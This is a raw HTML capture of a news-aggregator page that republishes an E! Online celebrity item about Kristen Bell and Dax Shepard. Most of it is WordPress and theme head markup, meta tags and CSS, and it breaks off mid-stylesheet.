

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://burkinatimes.com/kristen-bell-admits-she-and-dax-shepard-talk-s-t-about-each-other-at-therapy-e-online/
body_size: 20118
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Kristen Bell Admits She and Dax Shepard &quot;Speak S-t About Every Different&quot; at Remedy - E! On-line - Burkinatimes News Story</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://burkinatimes.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://burkinatimes.com/wp-content/uploads/2020/11/Burkina-Times-Favicon-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.eonline.com/news/1284395/kristen-bell-admits-she-and-dax-shepard-talk-s-t-about-each-other-at-therapy?cmpid=rss-000000-rssfeed-365-topstories&utm_source=eonline&utm_medium=rssfeeds&utm_campaign=rss_topstories" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kristen Bell Admits She and Dax Shepard &quot;Speak S-t About Every Different&quot; at Remedy - E! On-line - Burkinatimes News Story" />
	<meta property="og:description" content="Kristen Bell and Dax Shepard are recognized for being refreshingly sincere about their relationship, and it seems they don&#8217;t have any plans to chop again on the candor. The 40-year-old When in Rome actress mentioned her marriage throughout a chat with visitor host Chelsea Handler on The Ellen DeGeneres that airs on Tuesday, June 29. As seen in preview footage, [&hellip;]" />
	<meta property="og:url" content="https://www.eonline.com/news/1284395/kristen-bell-admits-she-and-dax-shepard-talk-s-t-about-each-other-at-therapy?cmpid=rss-000000-rssfeed-365-topstories&amp;utm_source=eonline&amp;utm_medium=rssfeeds&amp;utm_campaign=rss_topstories" />
	<meta property="og:site_name" content="Burkinatimes News Story" />
	<meta property="article:published_time" content="2021-06-29T07:38:53+00:00" />
	<meta property="article:modified_time" content="2021-11-18T12:32:58+00:00" />
	<meta property="og:image" content="https://akns-images.eonline.com/eol_images/Entire_Site/2018910/rs_600x600-181010191321-600-dax-kristen.jpg?fit=around|1080:1080&output-quality=90&crop=1080:1080;center,top" />
	<meta name="author" content="Sylvie Despins" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://akns-images.eonline.com/eol_images/Entire_Site/2018910/rs_600x600-181010191321-600-dax-kristen.jpg?fit=around|1080:1080&output-quality=90&crop=1080:1080;center,top" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Sylvie Despins" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://burkinatimes.com/kristen-bell-admits-she-and-dax-shepard-talk-s-t-about-each-other-at-therapy-e-online/","url":"https://www.eonline.com/news/1284395/kristen-bell-admits-she-and-dax-shepard-talk-s-t-about-each-other-at-therapy?cmpid=rss-000000-rssfeed-365-topstories&utm_source=eonline&utm_medium=rssfeeds&utm_campaign=rss_topstories","name":"Kristen Bell Admits She and Dax Shepard \"Speak S-t About Every Different\" at Remedy - E! On-line - Burkinatimes News Story","isPartOf":{"@id":"https://burkinatimes.com/#website"},"primaryImageOfPage":"https://akns-images.eonline.com/eol_images/Entire_Site/2018910/rs_600x600-181010191321-600-dax-kristen.jpg?fit=around|1080:1080&output-quality=90&crop=1080:1080;center,top","image":["https://akns-images.eonline.com/eol_images/Entire_Site/2018910/rs_600x600-181010191321-600-dax-kristen.jpg?fit=around|1080:1080&output-quality=90&crop=1080:1080;center,top"],"thumbnailUrl":"https://akns-images.eonline.com/eol_images/Entire_Site/2018910/rs_600x600-181010191321-600-dax-kristen.jpg?fit=around|1080:1080&output-quality=90&crop=1080:1080;center,top","datePublished":"2021-06-29T07:38:53+00:00","dateModified":"2021-11-18T12:32:58+00:00","author":{"@id":"https://burkinatimes.com/#/schema/person/4ca433bd882565a04a2c70851634b470"},"breadcrumb":{"@id":"https://www.eonline.com/news/1284395/kristen-bell-admits-she-and-dax-shepard-talk-s-t-about-each-other-at-therapy?cmpid=rss-000000-rssfeed-365-topstories&utm_source=eonline&utm_medium=rssfeeds&utm_campaign=rss_topstories#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.eonline.com/news/1284395/kristen-bell-admits-she-and-dax-shepard-talk-s-t-about-each-other-at-therapy?cmpid=rss-000000-rssfeed-365-topstories&utm_source=eonline&utm_medium=rssfeeds&utm_campaign=rss_topstories"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.eonline.com/news/1284395/kristen-bell-admits-she-and-dax-shepard-talk-s-t-about-each-other-at-therapy?cmpid=rss-000000-rssfeed-365-topstories&utm_source=eonline&utm_medium=rssfeeds&utm_campaign=rss_topstories#primaryimage","url":"https://akns-images.eonline.com/eol_images/Entire_Site/2018910/rs_600x600-181010191321-600-dax-kristen.jpg?fit=around|1080:1080&output-quality=90&crop=1080:1080;center,top","contentUrl":"https://akns-images.eonline.com/eol_images/Entire_Site/2018910/rs_600x600-181010191321-600-dax-kristen.jpg?fit=around|1080:1080&output-quality=90&crop=1080:1080;center,top"},{"@type":"BreadcrumbList","@id":"https://www.eonline.com/news/1284395/kristen-bell-admits-she-and-dax-shepard-talk-s-t-about-each-other-at-therapy?cmpid=rss-000000-rssfeed-365-topstories&utm_source=eonline&utm_medium=rssfeeds&utm_campaign=rss_topstories#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://burkinatimes.com/"},{"@type":"ListItem","position":2,"name":"Kristen Bell Admits She and Dax Shepard &#8220;Speak S&#8211;t About Every Different&#8221; at Remedy &#8211; E! On-line"}]},{"@type":"WebSite","@id":"https://burkinatimes.com/#website","url":"https://burkinatimes.com/","name":"Burkinatimes News Story","description":"News Story","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://burkinatimes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://burkinatimes.com/#/schema/person/4ca433bd882565a04a2c70851634b470","name":"Sylvie Despins","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://burkinatimes.com/#/schema/person/image/","url":"https://burkinatimes.com/wp-content/uploads/2021/11/image-96x96.jpg","contentUrl":"https://burkinatimes.com/wp-content/uploads/2021/11/image-96x96.jpg","caption":"Sylvie Despins"},"url":"https://burkinatimes.com/author/sylviedespins/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Burkinatimes News Story &raquo; Feed" href="https://burkinatimes.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/burkinatimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://burkinatimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://burkinatimes.com/wp-content/plugins/td-newsletter/style.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C800%7COswald%3A400%2C700%2C800%7COpen+Sans%3A400%2C600%2C700%2C800%7CRoboto+Condensed%3A400%2C500%2C700%2C800&#038;display=swap&#038;ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://burkinatimes.com/wp-content/themes/Newsmag-tf/Newsmag/style.css?ver=4.9.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://burkinatimes.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=994b985dee55a2505cfa73560be54a14' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://burkinatimes.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sound_square/demo_style.css?ver=4.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://burkinatimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://burkinatimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://burkinatimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://burkinatimes.com/wp-json/wp/v2/posts/10349" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://burkinatimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://burkinatimes.com/?p=10349' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://burkinatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fburkinatimes.com%2Fkristen-bell-admits-she-and-dax-shepard-talk-s-t-about-each-other-at-therapy-e-online%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://burkinatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fburkinatimes.com%2Fkristen-bell-admits-she-and-dax-shepard-talk-s-t-about-each-other-at-therapy-e-online%2F&#038;format=xml" />
<meta name="google-site-verification" content="StkhX5GUbIlguIGl_8Zs5MunlyZFbjUO8n9Q6qBYjUQ" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/burkinatimes.com\/wp-admin\/","wpRestNonce":"63e8db9b80","wpRestUrl":"https:\/\/burkinatimes.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/burkinatimes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.4";
var td_get_template_directory_uri="https:\/\/burkinatimes.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#540000";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1c469f145f";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
